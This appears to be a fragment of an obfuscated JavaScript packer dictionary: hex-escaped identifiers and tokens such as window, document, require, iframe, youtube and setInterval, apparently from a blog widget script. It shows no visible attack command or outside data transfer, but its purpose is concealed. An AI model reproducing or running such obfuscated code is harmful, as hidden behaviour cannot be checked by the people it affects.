5\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x33\x65\x7C\x78\x32\x32\x7C\x78\x37\x36\x7C\x78\x33\x63\x7C\x5F\x30\x78\x35\x32\x64\x64\x38\x65\x7C\x74\x68\x69\x73\x7C\x5F\x30\x78\x33\x61\x39\x30\x30\x34\x7C\x5F\x30\x78\x33\x35\x61\x66\x30\x61\x7C\x78\x36\x62\x7C\x78\x33\x64\x7C\x78\x33\x61\x7C\x30\x78\x30\x7C\x5F\x30\x78\x63\x62\x32\x38\x35\x61\x7C\x78\x34\x31\x7C\x5F\x30\x78\x31\x63\x35\x39\x66\x39\x7C\x5F\x30\x78\x32\x30\x36\x64\x62\x66\x7C\x5F\x30\x78\x31\x38\x66\x36\x66\x66\x7C\x78\x32\x33\x7C\x5F\x30\x78\x32\x62\x33\x32\x66\x66\x7C\x78\x34\x33\x7C\x5F\x30\x78\x33\x30\x64\x34\x30\x66\x7C\x78\x35\x34\x7C\x78\x34\x66\x7C\x5F\x30\x78\x34\x33\x62\x61\x37\x32\x7C\x5F\x30\x78\x31\x39\x39\x62\x34\x62\x7C\x78\x34\x35\x7C\x78\x36\x61\x7C\x78\x34\x39\x7C\x5F\x30\x78\x35\x65\x63\x63\x66\x35\x7C\x78\x37\x31\x7C\x78\x35\x66\x7C\x5F\x30\x78\x31\x61\x33\x34\x37\x38\x7C\x5F\x30\x78\x34\x32\x38\x38\x35\x63\x7C\x78\x35\x32\x7C\x78\x34\x63\x7C\x5F\x30\x78\x34\x61\x35\x35\x31\x30\x7C\x5F\x30\x78\x32\x36\x62\x33\x63\x31\x7C\x78\x35\x37\x7C\x78\x34\x62\x7C\x78\x33\x62\x7C\x5F\x30\x78\x31\x62\x36\x64\x61\x62\x7C\x5F\x30\x78\x34\x66\x36\x31\x32\x30\x7C\x78\x34\x36\x7C\x78\x35\x36\x7C\x78\x37\x61\x7C\x78\x32\x63\x7C\x5F\x30\x78\x33\x39\x31\x35\x32\x31\x7C\x78\x34\x64\x7C\x78\x37\x64\x7C\x78\x34\x32\x7C\x5F\x30\x78\x32\x64\x30\x33\x36\x61\x7C\x78\x35\x35\x7C\x78\x34\x37\x7C\x5F\x30\x78\x32\x37\x35\x36\x64\x66\x7C\x5F\x30\x78\x34\x63\x39\x64\x30\x31\x7C\x5F\x30\x78\x32\x65\x34\x38\x33\x61\x7C\x78\x35\x30\x7C\x78\x35\x33\x7C\x78\x37\x62\x7C\x30\x78\x31\x7C\x5F\x30\x78\x31\x63\x30\x30\x31\x61\x7C\x78\x34\x65\x7C\x78\x35\x38\x7C\x78\x34\x34\x7C\x5F\x30\x78\x33\x32\x61\x38\x34\x33\x7C\x5F\x30\x78\x35\x36\x32\x61\x39\x32\x7C\x5F\x30\x78\x31\x38\x36\x61\x36\x39\x7C\x5F\x30\x78\x32\x37\x30\x37\x66\x62\x7C\x5F\x30\x78\x35\x36\x63\x37\x37\x34\x7C\x78\x35\x39\x7C\x78\x32\x31\x7C\x5F\x30\x78\x35\x35\x35\x63\x38\x65\x7C\x5F\x30\x78\x31\x63\x33\x38\x32\x62\x7C\x5F\x30\x78\x31\x36\x30\x37\x35\x35\x7C\x78\x34\x61\x7C\x78\x35\x31\x7C\x5F\x30\x78\x33\x30\x33\x66\x66\x62\x7C\x5F\x30\x78\x31\x63\x35\x37\x64\x62\x7C\x5F\x30\x78\x32\x38\x65\x65\x65\x33\x7C\x78\x34\x38\x7C\x78\x32\x62\x7C\x5F\x30\x78\x34\x39\x63\x63\x38\x39\x7C\x5F\x30\x78\x34\x31\x38\x35\x64\x39\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x33\x31\x38\x36\x33\x62\x7C\x5F\x30\x78\x34\x61\x63\x39\x38\x36\x7C\x5F\x30\x78\x31\x35\x66\x32\x36\x36\x7C\x5F\x30\x78\x32\x66\x62\x63\x34\x31\x7C\x78\x35\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x34\x65\x32\x39\x64\x30\x7C\x5F\x30\x78\x34\x64\x39\x34\x61\x30\x7C\x5F\x30\x78\x32\x35\x37\x63\x64\x62\x7C\x5F\x30\x78\x34\x66\x33\x39\x65\x34\x7C\x5F\x30\x78\x33\x63\x61\x32\x38\x36\x7C\x5F\x30\x78\x31\x39\x38\x38\x61\x62\x7C\x5F\x30\x78\x31\x65\x39\x36\x63\x34\x7C\x5F\x30\x78\x33\x66\x31\x64\x66\x33\x7C\x78\x35\x65\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x35\x37\x65\x35\x61\x65\x7C\x5F\x30\x78\x33\x61\x65\x62\x61\x30\x7C\x78\x32\x34\x7C\x5F\x30\x78\x31\x38\x61\x38\x66\x66\x7C\x5F\x30\x78\x32\x63\x64\x39\x33\x35\x7C\x5F\x30\x78\x34\x38\x30\x36\x39\x7C\x5F\x30\x78\x33\x66\x31\x63\x38\x37\x7C\x5F\x30\x78\x31\x66\x34\x65\x7C\x5F\x30\x78\x36\x62\x66\x63\x32\x36\x7C\x5F\x30\x78\x32\x39\x30\x64\x38\x35\x7C\x5F\x30\x78\x34\x64\x63\x62\x31\x34\x7C\x5F\x30\x78\x35\x39\x37\x64\x38\x33\x7C\x5F\x30\x78\x32\x36\x39\x66\x65\x33\x7C\x5F\x30\x78\x32\x63\x65\x31\x32\x36\x7C\x5F\x30\x78\x34\x64\x30\x37\x65\x32\x7C\x5F\x30\x78\x34\x62\x38\x66\x38\x64\x7C\x5F\x30\x78\x34\x37\x37\x34\x34\x31\x7C\x5F\x30\x78\x32\x34\x63\x36\x62\x65\x7C\x5F\x30\x78\x31\x33\x30\x61\x31\x34\x7C\x5F\x30\x78\x34\x61\x31\x37\x35\x36\x7C\x5F\x30\x78\x32\x64\x63\x39\x33\x31\x7C\x5F\x30\x78\x35\x33\x34\x35\x39\x62\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x62\x31\x39\x66\x37\x7C\x5F\x30\x78\x33\x38\x37\x36\x38\x66\x7C\x5F\x30\x78\x66\x32\x39\x66\x63\x35\x7C\x4D\x61\x74\x68\x7C\x5F\x30\x78\x34\x37\x61\x38\x33\x33\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x35\x32\x62\x38\x33\x62\x7C\x5F\x30\x78\x33\x37\x30\x61\x39\x30\x7C\x5F\x30\x78\x32\x36\x35\x33\x33\x33\x7C\x5F\x30\x78\x33\x64\x36\x61\x35\x65\x7C\x5F\x30\x78\x35\x63\x66\x30\x64\x39\x7C\x5F\x30\x78\x31\x37\x63\x35\x32\x66\x7C\x5F\x30\x78\x32\x34\x64\x30\x38\x64\x7C\x5F\x30\x78\x33\x32\x33\x32\x66\x32\x7C\x5F\x30\x78\x34\x63\x65\x39\x32\x33\x7C\x30\x78\x31\x39\x7C\x5F\x30\x78\x31\x31\x64\x65\x37\x36\x7C\x5F\x30\x78\x31\x61\x65\x63\x36\x30\x7C\x5F\x30\x78\x34\x38\x61\x33\x62\x39\x7C\x5F\x30\x78\x35\x65\x63\x61\x61\x64\x7C\x5F\x30\x78\x31\x30\x36\x39\x32\x36\x7C\x5F\x30\x78\x33\x65\x61\x66\x66\x33\x7C\x5F\x30\x78\x31\x34\x37\x30\x36\x31\x7C\x5F\x30\x78\x32\x32\x63\x31\x36\x63\x7C\x78\x33\x66\x7C\x5F\x30\x78\x33\x66\x64\x62\x31\x35\x7C\x5F\x30\x78\x32\x36\x34\x64\x66\x31\x7C\x5F\x30\x78\x33\x31\x31\x62\x65\x34\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x35\x36\x30\x39\x61\x34\x7C\x5F\x30\x78\x36\x37\x33\x38\x33\x39\x7C\x5F\x30\x78\x31\x35\x33\x31\x63\x63\x7C\x5F\x30\x78\x63\x32\x34\x36\x30\x37\x7C\x5F\x30\x78\x31\x65\x61\x64\x32\x64\x7C\x5F\x30\x78\x35\x39\x39\x38\x62\x38\x7C\x5F\x30\x78\x34\x39\x35\x38\x31\x35\x7C\x5F\x30\x78\x31\x36\x30\x62\x38\x64\x7C\x5F\x30\x78\x32\x30\x63\x66\x31\x30\x7C\x5F\x30\x78\x32\x36\x34\x63\x34\x33\x7C\x5F\x30\x78\x31\x33\x35\x34\x32\x61\x7C\x5F\x30\x78\x39\x33\x30\x33\x30\x38\x7C\x5F\x30\x78\x32\x38\x37\x61\x32\x35\x7C\x5F\x30\x78\x33\x64\x39\x31\x37\x64\x7C\x5F\x30\x78\x31\x62\x39\x38\x34\x36\x7C\x5F\x30\x78\x32\x63\x64\x37\x34\x65\x7C\x5F\x30\x78\x32\x63\x37\x33\x33\x33\x7C\x5F\x30\x78\x39\x65\x34\x32\x35\x37\x7C\x5F\x30\x78\x31\x39\x64\x62\x30\x35\x7C\x5F\x30\x78\x32\x39\x61\x36\x32\x63\x7C\x5F\x30\x78\x34\x39\x65\x34\x63\x30\x7C\x5F\x30\x78\x65\x64\x36\x61\x65\x36\x7C\x5F\x30\x78\x32\x39\x66\x65\x65\x35\x7C\x5F\x30\x78\x32\x32\x30\x35\x35\x38\x7C\x5F\x30\x78\x35\x37\x31\x32\x30\x34\x7C\x5F\x30\x78\x31\x39\x33\x63\x64\x32\x7C\x5F\x30\x78\x35\x62\x37\x33\x30\x39\x7C\x5F\x30\x78\x34\x62\x37\x31\x38\x33\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x35\x7C\x5F\x30\x78\x31\x61\x36\x36\x37\x66\x7C\x5F\x30\x78\x34\x35\x33\x62\x33\x31\x7C\x5F\x30\x78\x39\x30\x66\x62\x37\x33\x7C\x5F\x30\x78\x33\x38\x31\x37\x66\x65\x7C\x5F\x30\x78\x33\x31\x37\x61\x63\x65\x7C\x5F\x30\x78\x31\x33\x36\x65\x66\x61\x7C\x5F\x30\x78\x32\x66\x38\x35\x39\x39\x7C\x5F\x30\x78\x35\x38\x39\x33\x64\x38\x7C\x5F\x30\x78\x32\x30\x38\x63\x33\x62\x7C\x5F\x30\x78\x31\x34\x35\x34\x34\x32\x7C\x5F\x30\x78\x33\x32\x64\x35\x34\x36\x7C\x5F\x30\x78\x33\x38\x66\x31\x36\x38\x7C\x5F\x30\x78\x32\x63\x66\x63\x34\x61\x7C\x5F\x30\x78\x35\x62\x37\x31\x63\x39\x7C\x5F\x30\x78\x32\x39\x66\x35\x37\x38\x7C\x5F\x30\x78\x65\x66\x65\x35\x32\x38\x7C\x5F\x30\x78\x35\x38\x61\x64\x63\x36\x7C\x5F\x30\x78\x62\x33\x31\x64\x37\x64\x7C\x5F\x30\x78\x32\x66\x32\x38\x33\x34\x7C\x5F\x30\x78\x36\x39\x32\x63\x31\x38\x7C\x5F\x30\x78\x35\x65\x39\x35\x39\x63\x7C\x5F\x30\x78\x32\x63\x34\x34\x39\x35\x7C\x5F\x30\x78\x33\x66\x33\x62\x33\x37\x7C\x5F\x30\x78\x32\x62\x65\x63\x32\x63\x7C\x5F\x30\x78\x33\x35\x32\x38\x64\x62\x7C\x30\x78\x61\x7C\x5F\x30\x78\x33\x33\x33\x64\x34\x33\x7C\x5F\x30\x78\x32\x30\x30\x33\x37\x65\x7C\x5F\x30\x78\x34\x31\x63\x61\x63\x35\x7C\x5F\x30\x78\x63\x37\x66\x39\x34\x30\x7C\x5F\x30\x78\x39\x65\x64\x31\x33\x62\x7C\x5F\x30\x78\x34\x37\x31\x35\x62\x66\x7C\x5F\x30\x78\x31\x30\x31\x32\x65\x36\x7C\x5F\x30\x78\x31\x61\x34\x66\x62\x31\x7C\x5F\x30\x78\x33\x66\x33\x31\x33\x31\x7C\x5F\x30\x78\x33\x61\x66\x64\x30\x38\x7C\x5F\x30\x78\x34\x37\x65\x32\x36\x65\x7C\x5F\x30\x78\x35\x36\x38\x64\x63\x31\x7C\x5F\x30\x78\x34\x63\x61\x37\x61\x38\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x33\x36\x33\x37\x38\x64\x7C\x5F\x30\x78\x33\x33\x33\x36\x62\x35\x7C\x5F\x30\x78\x33\x38\x63\x66\x31\x63\x7C\x5F\x30\x78\x32\x33\x38\x39\x64\x39\x7C\x5F\x30\x78\x35\x32\x64\x62\x39\x62\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x34\x38\x61\x64\x64\x65\x7C\x5F\x30\x78\x33\x61\x66\x30\x37\x37\x7C\x5F\x30\x78\x65\x32\x63\x66\x31\x37\x7C\x5F\x30\x78\x32\x33\x37\x31\x61\x66\x7C\x5F\x30\x78\x31\x33\x37\x35\x38\x30\x7C\x5F\x30\x78\x35\x39\x65\x31\x35\x66\x7C\x5F\x30\x78\x31\x37\x61\x38\x61\x36\x7C\x5F\x30\x78\x31\x37\x35\x64\x39\x37\x7C\x5F\x30\x78\x34\x33\x34\x37\x65\x34\x7C\x5F\x30\x78\x32\x65\x34\x64\x31\x35\x7C\x5F\x30\x78\x33\x63\x63\x35\x38\x39\x7C\x5F\x30\x78\x33\x63\x62\x63\x32\x38\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x30\x78\x33\x33\x64\x34\x62\x66\x7C\x5F\x30\x78\x33\x34\x32\x36\x31\x39\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x31\x33\x61\x34\x38\x31\x7C\x5F\x30\x78\x33\x32\x38\x39\x65\x30\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x35\x62\x30\x61\x32\x62\x7C\x5F\x30\x78\x31\x36\x34\x37\x30\x36\x7C\x5F\x30\x78\x34\x63\x32\x33\x30\x36\x7C\x5F\x30\x78\x31\x36\x39\x35\x64\x37\x7C\x5F\x30\x78\x31\x31\x37\x37\x30\x66\x7C\x5F\x30\x78\x35\x62\x62\x63\x66\x32\x7C\x5F\x30\x78\x32\x65\x38\x33\x37\x34\x7C\x5F\x30\x78\x34\x34\x35\x66\x66\x32\x7C\x5F\x30\x78\x31\x34\x37\x64\x36\x38\x7C\x5F\x30\x78\x32\x38\x66\x65\x32\x32\x7C\x5F\x30\x78\x31\x34\x64\x31\x61\x33\x7C\x5F\x30\x78\x31\x31\x65\x37\x31\x31\x7C\x5F\x30\x78\x34\x62\x66\x35\x36\x33\x7C\x5F\x30\x78\x31\x36\x30\x66\x65\x31\x7C\x5F\x30\x78\x35\x39\x30\x36\x61\x62\x7C\x5F\x30\x78\x32\x35\x33\x30\x32\x61\x7C\x5F\x30\x78\x34\x61\x32\x31\x66\x61\x7C\x5F\x30\x78\x31\x34\x30\x37\x64\x32\x7C\x5F\x30\x78\x35\x61\x31\x65\x33\x36\x7C\x5F\x30\x78\x32\x62\x38\x65\x63\x39\x7C\x5F\x30\x78\x31\x33\x61\x63\x35\x31\x7C\x5F\x30\x78\x34\x33\x38\x33\x64\x38\x7C\x5F\x30\x78\x34\x38\x30\x66\x64\x32\x7C\x5F\x30\x78\x32\x33\x34\x33\x37\x62\x7C\x5F\x30\x78\x35\x36\x38\x65\x33\x35\x7C\x5F\x30\x78\x35\x64\x30\x36\x64\x66\x7C\x5F\x30\x78\x33\x33\x32\x61\x30\x63\x7C\x5F\x30\x78\x32\x37\x31\x63\x7C\x5F\x30\x78\x31\x37\x64\x33\x64\x34\x7C\x5F\x30\x78\x35\x63\x39\x30\x64\x33\x7C\x5F\x30\x78\x32\x65\x66\x33\x37\x37\x7C\x5F\x30\x78\x31\x37\x63\x66\x33\x62\x7C\x5F\x30\x78\x31\x34\x39\x37\x63\x39\x7C\x5F\x30\x78\x33\x33\x31\x62\x32\x66\x7C\x5F\x30\x78\x37\x36\x65\x64\x63\x30\x7C\x5F\x30\x78\x35\x61\x62\x38\x34\x32\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x32\x63\x62\x33\x30\x38\x7C\x5F\x30\x78\x33\x33\x33\x39\x36\x63\x7C\x5F\x30\x78\x32\x66\x35\x61\x31\x62\x7C\x5F\x30\x78\x33\x37\x62\x65\x66\x35\x7C\x5F\x30\x78\x33\x39\x64\x35\x39\x61\x7C\x5F\x30\x78\x34\x37\x62\x66\x33\x37\x7C\x5F\x30\x78\x35\x36\x37\x33\x34\x32\x7C\x5F\x30\x78\x35\x34\x66\x64\x31\x62\x7C\x5F\x30\x78\x33\x32\x37\x31\x36\x31\x7C\x5F\x30\x78\x31\x32\x62\x32\x35\x38\x7C\x5F\x30\x78\x62\x61\x36\x31\x63\x61\x7C\x5F\x30\x78\x32\x39\x65\x38\x35\x64\x7C\x5F\x30\x78\x35\x37\x36\x62\x35\x30\x7C\x5F\x30\x78\x37\x31\x32\x66\x38\x62\x7C\x5F\x30\x78\x33\x61\x35\x38\x65\x34\x7C\x5F\x30\x78\x31\x66\x37\x32\x34\x62\x7C\x5F\x30\x78\x32\x32\x30\x35\x66\x39\x7C\x5F\x30\x78\x34\x36\x34\x65\x32\x61\x7C\x5F\x30\x78\x34\x30\x32\x66\x31\x63\x7C\x5F\x30\x78\x64\x30\x38\x65\x66\x35\x7C\x5F\x30\x78\x34\x61\x34\x62\x36\x66\x7C\x5F\x30\x78\x32\x30\x37\x37\x63\x64\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x33\x35\x63\x34\x30\x30\x7C\x5F\x30\x78\x35\x30\x66\x65\x36\x37\x7C\x5F\x30\x78\x33\x37\x35\x36\x32\x65\x7C\x5F\x30\x78\x34\x65\x37\x63\x65\x62\x7C\x5F\x30\x78\x31\x62\x65\x61\x64\x36\x7C\x5F\x30\x78\x32\x64\x30\x37\x63\x66\x7C\x5F\x30\x78\x31\x37\x62\x30\x38\x61\x7C\x5F\x30\x78\x32\x38\x66\x64\x37\x36\x7C\x5F\x30\x78\x39\x32\x32\x64\x65\x61\x7C\x7C\x5F\x30\x78\x37\x61\x35\x62\x35\x30\x7C\x5F\x30\x78\x34\x62\x62\x63\x36\x64\x7C\x5F\x30\x78\x32\x31\x31\x62\x65\x65\x7C\x5F\x30\x78\x35\x61\x65\x31\x66\x63\x7C\x5F\x30\x78\x34\x66\x63\x61\x66\x39\x7C\x30\x78\x66\x66\x66\x66\x66\x66\x7C\x30\x78\x31\x30\x7C\x30\x78\x36\x7C\x5F\x30\x78\x32\x66\x61\x30\x35\x36\x7C\x5F\x30\x78\x33\x38\x38\x63\x32\x30\x7C\x5F\x30\x78\x35\x66\x34\x66\x34\x66\x7C\x5F\x30\x78\x62\x62\x66\x64\x31\x64\x7C\x5F\x30\x78\x34\x61\x62\x34\x62\x38\x7C\x5F\x30\x78\x33\x65\x31\x37\x66\x31\x7C\x5F\x30\x78\x33\x65\x63\x34\x61\x32\x7C\x5F\x30\x78\x35\x37\x65\x62\x35\x34\x7C\x5F\x30\x78\x35\x35\x39\x66\x34\x61\x7C\x5F\x30\x78\x35\x34\x39\x32\x37\x65\x7C\x5F\x30\x78\x34\x33\x32\x61\x63\x62\x7C\x5F\x30\x78\x31\x64\x62\x62\x38\x64\x7C\x5F\x30\x78\x33\x64\x37\x66\x64\x38\x7C\x5F\x30\x78\x33\x34\x36\x34\x65\x32\x7C\x5F\x30\x78\x34\x63\x62\x38\x64\x38\x7C\x5F\x30\x78\x34\x64\x30\x32\x61\x62\x7C\x5F\x30\x78\x34\x32\x35\x61\x39\x63\x7C\x5F\x30\x78\x32\x62\x63\x64\x36\x33\x7C\x30\x78\x33\x7C\x5F\x30\x78\x62\x35\x39\x37\x36\x63\x7C\x5F\x30\x78\x32\x61\x34\x33\x32\x64\x7C\x5F\x30\x78\x31\x36\x65\x33\x35\x38\x7C\x5F\x30\x78\x32\x39\x31\x35\x62\x34\x7C\x5F\x30\x78\x65\x63\x37\x32\x63\x61\x7C\x5F\x30\x78\x31\x39\x39\x61\x30\x62\x7C\x5F\x30\x78\x33\x34\x32\x66\x65\x38\x7C\x5F\x30\x78\x31\x64\x35\x63\x32\x36\x7C\x5F\x30\x78\x31\x39\x66\x33\x62\x31\x7C\x30\x78\x34\x7C\x5F\x30\x78\x32\x32\x30\x30\x61\x36\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x5F\x30\x78\x34\x30\x63\x63\x39\x39\x7C\x30\x78\x38\x7C\x5F\x30\x78\x31\x63\x38\x32\x64\x32\x7C\x5F\x30\x78\x31\x39\x61\x31\x36\x35\x7C\x5F\x30\x78\x34\x31\x62\x66\x35\x35\x7C\x5F\x30\x78\x31\x62\x37\x39\x37\x63\x7C\x5F\x30\x78\x32\x32\x65\x36\x61\x30\x7C\x5F\x30\x78\x35\x32\x33\x61\x39\x33\x7C\x5F\x30\x78\x33\x35\x34\x37\x38\x64\x7C\x5F\x30\x78\x34\x32\x39\x38\x30\x63\x7C\x5F\x30\x78\x32\x36\x63\x33\x37\x38\x7C\x5F\x30\x78\x32\x37\x31\x62\x35\x64\x7C\x5F\x30\x78\x34\x66\x61\x35\x31\x61\x7C\x5F\x30\x78\x31\x36\x31\x34\x66\x36\x7C\x5F\x30\x78\x34\x61\x64\x30\x31\x32\x7C\x5F\x30\x78\x34\x63\x37\x31\x63\x30\x7C\x5F\x30\x78\x32\x64\x66\x35\x61\x30\x7C\x5F\x30\x78\x35\x37\x37\x38\x32\x35\x7C\x5F\x30\x78\x34\x38\x39\x39\x38\x35\x7C\x5F\x30\x78\x31\x33\x34\x34\x32\x39\x7C\x5F\x30\x78\x33\x35\x62\x31\x34\x64\x7C\x5F\x30\x78\x33\x36\x31\x61\x63\x37\x7C\x5F\x30\x78\x32\x31\x31\x63\x63\x31\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x64\x38\x34\x35\x61\x33\x7C\x5F\x30\x78\x32\x33\x34\x37\x38\x31\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x31\x62\x32\x61\x33\x62\x7C\x5F\x30\x78\x34\x37\x66\x38\x63\x61\x7C\x5F\x30\x78\x34\x30\x36\x31\x66\x31\x7C\x5F\x30\x78\x33\x32\x34\x39\x33\x32\x7C\x5F\x30\x78\x34\x36\x63\x37\x30\x61\x7C\x5F\x30\x78\x35\x62\x31\x30\x31\x39\x7C\x5F\x30\x78\x33\x30\x64\x32\x30\x36\x7C\x5F\x30\x78\x34\x30\x30\x32\x30\x32\x7C\x5F\x30\x78\x33\x62\x35\x63\x33\x65\x7C\x5F\x30\x78\x61\x37\x66\x61\x31\x37\x7C\x5F\x30\x78\x66\x34\x66\x62\x36\x32\x7C\x5F\x30\x78\x32\x62\x38\x34\x30\x36\x7C\x5F\x30\x78\x31\x30\x36\x37\x35\x35\x7C\x5F\x30\x78\x31\x38\x64\x65\x31\x33\x7C\x5F\x30\x78\x34\x61\x33\x65\x64\x63\x7C\x5F\x30\x78\x33\x61\x36\x65\x62\x34\x7C\x5F\x30\x78\x33\x39\x37\x64\x34\x31\x7C\x5F\x30\x78\x31\x30\x61\x36\x66\x62\x7C\x5F\x30\x78\x35\x33\x31\x35\x63\x66\x7C\x5F\x30\x78\x35\x33\x34\x34\x66\x66\x7C\x5F\x30\x78\x61\x37\x62\x39\x39\x37\x7C\x5F\x30\x78\x33\x34\x37\x38\x62\x39\x7C\x5F\x30\x78\x32\x33\x32\x36\x30\x30\x7C\x5F\x30\x78\x32\x36\x65\x31\x63\x61\x7C\x5F\x30\x78\x34\x64\x65\x62\x37\x32\x7C\x5F\x30\x78\x33\x34\x32\x64\x33\x7C\x5F\x30\x78\x35\x38\x39\x66\x30\x64\x7C\x5F\x30\x78\x31\x66\x33\x64\x62\x33\x7C\x30\x78\x66\x30\x7C\x5F\x30\x78\x32\x39\x61\x64\x33\x32\x7C\x5F\x30\x78\x33\x31\x37\x65\x32\x32\x7C\x30\x78\x62\x63\x7C\x5F\x30\x78\x35\x30\x31\x65\x32\x35\x7C\x5F\x30\x78\x34\x63\x34\x64\x36\x61\x7C\x5F\x30\x78\x65\x61\x66\x36\x64\x65\x7C\x5F\x30\x78\x33\x65\x64\x33\x62\x39\x7C\x5F\x30\x78\x32\x64\x63\x64\x30\x35\x7C\x5F\x30\x78\x32\x30\x31\x37\x35\x38\x7C\x5F\x30\x78\x33\x30\x35\x64\x65\x37\x7C\x5F\x30\x78\x35\x62\x66\x34\x63\x35\x7C\x5F\x30\x78\x35\x31\x61\x35\x62\x31\x7C\x5F\x30\x78\x31\x33\x64\x63\x66\x62\x7C\x5F\x30\x78\x32\x37\x31\x34\x61\x66\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x35\x38\x66\x33\x30\x38\x7C\x5F\x30\x78\x39\x30\x36\x34\x31\x65\x7C\x5F\x30\x78\x31\x34\x39\x64\x32\x39\x7C\x5F\x30\x78\x32\x39\x66\x61\x63\x35\x7C\x5F\x30\x78\x35\x30\x31\x39\x32\x34\x7C\x5F\x30\x78\x33\x61\x63\x32\x65\x38\x7C\x5F\x30\x78\x32\x65\x33\x34\x66\x39\x7C\x5F\x30\x78\x35\x32\x37\x63\x36\x30\x7C\x5F\x30\x78\x31\x64\x34\x61\x39\x61\x7C\x5F\x30\x78\x35\x63\x33\x37\x34\x38\x7C\x5F\x30\x78\x39\x32\x31\x30\x62\x39\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x34\x36\x39\x32\x36\x63\x7C\x5F\x30\x78\x33\x63\x63\x30\x39\x61\x7C\x5F\x30\x78\x34\x30\x34\x64\x64\x62\x7C\x5F\x30\x78\x35\x66\x35\x32\x34\x61\x7C\x5F\x30\x78\x35\x37\x36\x38\x63\x62\x7C\x5F\x30\x78\x34\x33\x65\x66\x37\x31\x7C\x5F\x30\x78\x32\x61\x30\x63\x38\x36\x7C\x5F\x30\x78\x34\x64\x32\x65\x35\x38\x7C\x5F\x30\x78\x35\x63\x35\x63\x37\x33\x7C\x5F\x30\x78\x65\x34\x63\x36\x30\x34\x7C\x5F\x30\x78\x66\x31\x38\x62\x31\x35\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x32\x65\x37\x30\x36\x36\x7C\x5F\x30\x78\x31\x34\x66\x61\x35\x63\x7C\x5F\x30\x78\x32\x32\x38\x66\x64\x61\x7C\x5F\x30\x78\x33\x65\x36\x34\x33\x38\x7C\x5F\x30\x78\x37\x65\x36\x37\x64\x61\x7C\x5F\x30\x78\x32\x36\x39\x30\x66\x62\x7C\x5F\x30\x78\x34\x65\x35\x33\x33\x37\x7C\x5F\x30\x78\x35\x66\x31\x64\x36\x66\x7C\x5F\x30\x78\x65\x30\x38\x34\x35\x31\x7C\x5F\x30\x78\x32\x37\x62\x38\x61\x32\x7C\x5F\x30\x78\x31\x36\x63\x61\x64\x65\x7C\x5F\x30\x78\x32\x61\x39\x34\x36\x30\x7C\x5F\x30\x78\x35\x32\x64\x34\x64\x65\x7C\x5F\x30\x78\x33\x32\x30\x38\x35\x33\x7C\x5F\x30\x78\x37\x39\x32\x34\x30\x7C\x5F\x30\x78\x31\x38\x64\x63\x65\x64\x7C\x5F\x30\x78\x35\x61\x37\x30\x37\x39\x7C\x5F\x30\x78\x32\x30\x65\x62\x66\x65\x7C\x5F\x30\x78\x35\x30\x61\x35\x61\x35\x7C\x5F\x30\x78\x31\x65\x39\x39\x38\x35\x7C\x5F\x30\x78\x34\x36\x65\x31\x30\x31\x7C\x5F\x30\x78\x34\x31\x36\x33\x63\x32\x7C\x5F\x30\x78\x33\x61\x65\x31\x36\x66\x7C\x5F\x30\x78\x35\x30\x35\x64\x61\x63\x7C\x5F\x30\x78\x32\x65\x66\x62\x31\x38\x7C\x5F\x30\x78\x31\x36\x65\x64\x63\x62\x7C\x5F\x30\x78\x35\x64\x63\x31\x32\x35\x7C\x5F\x30\x78\x34\x38\x38\x31\x34\x32\x7C\x5F\x30\x78\x32\x61\x34\x36\x38\x39\x7C\x5F\x30\x78\x34\x65\x38\x35\x34\x33\x7C\x5F\x30\x78\x33\x65\x61\x32\x33\x33\x7C\x5F\x30\x78\x33\x62\x31\x64\x63\x65\x7C\x5F\x30\x78\x31\x62\x63\x39\x65\x65\x7C\x5F\x30\x78\x32\x36\x31\x35\x37\x38\x7C\x5F\x30\x78\x35\x63\x37\x31\x34\x64\x7C\x5F\x30\x78\x31\x64\x34\x61\x65\x38\x7C\x5F\x30\x78\x31\x64\x31\x32\x37\x35\x7C\x5F\x30\x78\x33\x37\x39\x34\x61\x31\x7C\x5F\x30\x78\x31\x34\x31\x62\x65\x35\x7C\x5F\x30\x78\x32\x31\x35\x30\x31\x38\x7C\x5F\x30\x78\x31\x65\x38\x31\x64\x30\x7C\x5F\x30\x78\x33\x35\x66\x62\x37\x35\x7C\x5F\x30\x78\x31\x30\x65\x33\x62\x61\x7C\x5F\x30\x78\x32\x65\x35\x31\x61\x35\x7C\x5F\x30\x78\x34\x33\x65\x64\x63\x32\x7C\x5F\x30\x78\x32\x62\x33\x66\x36\x61\x7C\x5F\x30\x78\x34\x35\x37\x37\x35\x31\x7C\x5F\x30\x78\x31\x37\x34\x61\x38\x34\x7C\x5F\x30\x78\x31\x62\x39\x33\x63\x36\x7C\x5F\x30\x78\x31\x65\x37\x34\x32\x32\x7C\x5F\x30\x78\x64\x36\x35\x62\x35\x63\x7C\x5F\x30\x78\x35\x37\x36\x61\x61\x33\x7C\x5F\x30\x78\x34\x66\x63\x30\x32\x64\x7C\x5F\x30\x78\x65\x